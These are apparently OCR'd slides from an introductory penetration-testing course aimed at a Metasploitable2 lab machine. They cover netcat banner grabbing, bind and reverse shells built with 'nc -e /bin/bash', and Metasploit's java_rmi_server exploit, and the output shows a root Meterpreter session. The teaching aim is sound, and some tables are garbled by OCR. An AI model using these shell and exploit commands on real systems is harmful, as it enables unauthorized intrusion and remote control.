





#### Most common options

- –n Don't do DNS lookup (for IPs)
- –1 Listen mode
- -p port (local port on listen, target port on default)
- –u UDP mode
- –v verbose mode
- -vv super verbose mode
- –e program to execute after connection



#### On your attacker machine

• Use netcat to connect to some open ports on your target

nc -nvv <target\_IP> <port>

#### Ports to try:

- 21 ftp
- 22 ssh
- 25 smtp
- 3306 mySQL

| <pre>root@kali:~#</pre> | nc -nvv   | 192.168. | 5.102 | 21   |
|-------------------------|-----------|----------|-------|------|
| (UNKNOWN) [19           | 92.168.5. | 102] 21  | (ftp) | open |
| 220 (vsFTPd 2           | 2.3.4)    |          |       |      |

root@kali:~# nc -nvv 192.168.5.102 3306
\(UNKNOWN) [192.168.5.102] 3306 (mysql) open
>
5.0.51a-3ubuntu5

root@kali:~# nc -nvv 192.168.5.102 22
(UNKNOWN) [192.168.5.102] 22 (ssh) open
SSH-2.0-OpenSSH\_4.7p1 Debian-8ubuntu1



#### On your attacker machine

• Use netcat to connect to port 80

nc -nvv <target\_IP> 80

• Now you can manually enter an HTTP request, followed by two line breaks

GET / HTTP 1.0

• And this is the result ----->>

root@kali:~# nc -nvv 192.168.5.102 80
(UNKNOWN) [192.168.5.102] 80 (http) open
GET / HTTP 1.0

HTTP/1.1 200 OK Date: Fri, 15 Jun 2018 10:20:40 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Content-Length: 891 Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>

ed that such a simp





#### **On your target machine**

• Use netcat to open a port with /bin/bash attached to it.

nc -nvlp <port> -e /bin/bash

#### On your attacker machine

 connect to the port you just opened on your target machine

#### nc -nv <target\_ip> <port>

- Run a command
  - ifconfig
  - <mark>id</mark>



#### On your attacker machine

• Use netcat to open a port

nc -nvlp <port>

#### On your target machine

• connect to the port you just opened on your kali machine

nc -nv <attacker\_ip> <port> -e /bin/bash

#### On your attacker machine run:

- ifconfig
- <mark>id</mark>





# Metasploit



#### What is Metasploit?

IT'S RAINING SHELLS, HALLELUJAH!

- Hacking framework written in ruby
- We're going to cover how to:
  - Use Nmap with the database
  - Search for exploits
  - Scanning modules
  - Using exploits
  - Meterpreter shells





- To setup the Metasploit database (We only need to do this step one time) run:
  - msfdb init
- To start Metasploit run:
  - msfconsole
- Every time you start Metasploit, you will see a different banner. To cycle through banners run:
  - banner

#### root@kali:~# msfdb init

- +] Starting database
- +] Creating database user 'msf'
- +] Creating databases 'msf'
- +] Creating databases 'msf\_test'
- +] Creating configuration file '/usr/share/metasploit
- [+] Creating initial database schema

Unable to handle kernel NULL pointer dereference at virtual address 0xd34db33f EFLAGS: 00010046 eax: 00000001 ebx: f77c8c00 ecx: 00000000 edx: f77f0001 esi: 803bf014 edi: 8023c755 ebp: 80237f84 esp: 80237f60 ds: 0018 es: 0018 ss: 0018 Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)

fffffffff.....

Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00 Aiee, Killing Interrupt handler Kernel panic: Attempted to kill the idle task! In swapper task - not syncing



msf > services -u

#### Metasploit and Nmap

**ORGANIZE AND VIEW YOUR SCAN RESULTS** 

| Services<br>======     |      |       |             |       |                                      |
|------------------------|------|-------|-------------|-------|--------------------------------------|
| host                   | port | proto | name        | state | info                                 |
|                        |      |       |             |       |                                      |
| 192.168.5.102          | 21   | tcp   | ftp 🖉       | open  | vsftpd 2.3.4                         |
| 192.168.5.102<br>l 2.0 | 22   | tcp   | ssh         | open  | OpenSSH 4.7pl Debian 8ubuntul protoc |
| 192.168.5.102          | 23   | tcp   | telnet      | open  | Linux telnetd                        |
| 192.168.5.102          | 25   | tcp   | smtp        | open  | Postfix smtpd                        |
| 192.168.5.102          | 53   | tcp   | domain      | open  | ISC BIND 9.4.2                       |
| 192.168.5.102          | 80   | tcp   | http        | open  | Apache httpd 2.2.8 (Ubuntu) DAV/2    |
| 192.168.5.102          | 111  | tcp   | rpcbind     | open  | 2 RPC #100000                        |
| 192.168.5.102          | 139  | tcp   | netbios-ssn | open  | Samba smbd 3.X - 4.X workgroup: WORK |
| ROUP                   |      |       |             |       |                                      |
| 192.168.5.102          | 445  | tcp   | netbios-ssn | open  | Samba smbd 3.0.20-Debian workgroup:  |
| ORKGROUP               |      |       |             |       |                                      |
| 192.168.5.102          | 512  | tcp   | exec        | open  |                                      |
| 192.168.5.102          | 513  | tcp   | login       | open  |                                      |
| 192.168.5.102          | 514  | tcp   | shell       | open  |                                      |
| 192.168.5.102          | 1099 | tcp   | java-rmi    | open  | Java RMI Registry                    |
| 192.168.5.102          | 1524 | tcp   | bindshell   | open  | Metasploitable root shell            |
| 192.168.5.102          | 2049 | tcp   | nfs         | open  | 2-4 RPC #100003                      |
| 192.168.5.102          | 2121 | tcp   | ftp         | open  | ProFTPD 1.3.1                        |
| 192.168.5.102          | 3306 | tcp   | mysql       | open  | MySQL 5.0.51a-3ubuntu5               |
| 192.168.5.102          | 5432 | tcp   | postgresql  | open  | PostgreSQL DB 8.3.0 - 8.3.7          |
| 192.168.5.102          | 5900 | tcp   | vnc         | open  | VNC protocol 3.3                     |
| 192.168.5.102          | 6000 | tcp   | ×11         | open  | access denied                        |
| 192.168.5.102          | 6667 | tcp   | irc         | open  | UnrealIRCd                           |
| 192.168.5.102          | 8009 | tcp   | ajp13       | open  | Apache Jserv Protocol v1.3           |
| 192.168.5.102          | 8180 | tcp   | http        | open  | Apache Tomcat/Coyote JSP engine 1.1  |

# The Metasploit database will store information gathered on your targets.

- To upload nmap scans into Metasploit:
  - db\_import MyFirstScan.xml
- To see all imported targets run:
  hosts
- To see all of the open ports run:
  - services -u
- You can search your results by protocol (-s), a string (-S), a port (-p)



Useful Metasploit Verbs:

- **help** : show available commands
- **search** : find exploits or other modules
- **use** : select a module

Try it yourself:

Search java\_rmi

Use java\_rmi\_server

| Matching Modules                                 |                    |           |
|--------------------------------------------------|--------------------|-----------|
|                                                  |                    |           |
| Name                                             | Disclosure Date    | Rank      |
| Description                                      |                    |           |
|                                                  |                    |           |
|                                                  |                    |           |
| auxiliary/gather/java_rmi_registry               |                    | normal    |
| Java RMI Registry Interfaces Enumeration         |                    |           |
| auxiliary/scanner/misc/java_rmi_server           | 2011-10-15         | normal    |
| Java RMI Server Insecure Endpoint Code Execution | Scanner            |           |
| exploit/multi/browser/java_rmi_connection_imp    | l 2010-03-31       | excellent |
| Java RMIConnectionImpl Deserialization Privilege | Escalation         |           |
| exploit/multi/misc/java_rmi_server               | 2011-10-15         | excellent |
| Java RMI Server Insecure Default Configuration J | ava Code Execution |           |
|                                                  |                    |           |

Name: Java RMI Server Insecure Default Configuration Java Code Execution Module: exploit/multi/misc/java\_rmi\_server Platform: Java, Linux, OSX, Solaris, Windows



#### **Metasploit - Using Exploits**

SET YOUR PARAMETERS AND PULL THE TRIGGER

| Available t | argets:                      |         |            |                                         |  |  |  |
|-------------|------------------------------|---------|------------|-----------------------------------------|--|--|--|
| Id Name     |                              |         |            |                                         |  |  |  |
|             |                              |         |            |                                         |  |  |  |
| 0 Gener     | Generic (Java Payload)       |         |            |                                         |  |  |  |
| 1 Windo     | Windows x86 (Native Payload) |         |            |                                         |  |  |  |
| 2 Linux     | Linux x86 (Native Payload)   |         |            |                                         |  |  |  |
| 3 Mac 0     | S X PPC (Na                  | tive Pa | yload)     |                                         |  |  |  |
| 4 Mac O     | )S X x86 (Na                 | tive Pa | yload)     |                                         |  |  |  |
| Basic optio | ons:                         |         |            |                                         |  |  |  |
| Name        | Current S                    | etting  | Required   | Description                             |  |  |  |
| HTTPDELAY   | 10                           |         | ves        | Time that the HTTP Server will wait for |  |  |  |
| the pavloa  | ad request                   |         |            |                                         |  |  |  |
| RHOST       | una anna <b>l</b> machana    |         | ves        | The target address                      |  |  |  |
| RPORT       | 1099                         |         | ves        | The target port (TCP)                   |  |  |  |
| SRVHOST     | 0.0.0.0                      |         | yes        | The local host to listen on. This must  |  |  |  |
| be an addre | ess on the l                 | ocal ma | chine or 0 | .0.0.0                                  |  |  |  |
| SRVPORT     | 8080                         |         | yes        | The local port to listen on.            |  |  |  |
| SSL         | false                        |         | no         | Negotiate SSL for incoming connections  |  |  |  |
| SSLCert     |                              |         | no         | Path to a custom SSL certificate (defau |  |  |  |
| lt is rando | omly generat                 | ed)     |            |                                         |  |  |  |
| URIPATH     |                              |         | no         | The URI to use for this exploit (defaul |  |  |  |
| t is random | ו)                           |         |            |                                         |  |  |  |

- **show options**: get info about the selected module
- Set <param> : set a parameter
- **exploit/run :** run a module

Run the following commands:

- set RHOST <targetIP>
- set target 2

exploit

٠



#### msf exploit(multi/misc/java rmi server) > exploit [\*] Exploit running as background job 0. [\*] Started reverse TCP handler on 192.168.5.141:4444 192.168.5.102:1099 - Using URL: http://0.0.0.0:8080/piybASE3XldIS msf exploit(multi/misc/java rmi server) > [\*] 192.168.5.102:1099 - Local IP: ht • tp://192.168.5.141:8080/piybASE3XldIS [\*] 192.168.5.102:1099 - Server started. [\*] 192.168.5.102:1099 - Sending RMI Header... [\*] 192.168.5.102:1099 - Sending RMI Call... [\*] 192.168.5.102:1099 - Replied to request for payload JAR [\*] Sending stage (857352 bytes) to 192.168.5.102 [\*] Meterpreter session 1 opened (192.168.5.141:4444 -> 192.168.5.102:45273) at 2018-06-15 17:26:53 -0400 [\*] 192.168.5.102:1099 - Server stopped. id [\*] exec: id

uid=0(root) gid=0(root) groups=0(root)

We got a shell! I ran the **id** command which shows that we are root!

- To background an active shell & return to msfconsole menu :
  - background
- To view your active shells:
  - sessions
- To connect to a session:
  - sessions -i <session#>



- Meterpreter shells are stealthy because live in memory.
- Useful Meterpreter commands:
  - **help** : shows available commands
  - **shell** : drops you into a traditional command shell
  - getuid : show your user id
- Meterpreter shells can also run msf post modules to gather information, gain persistence, or pivot through the network

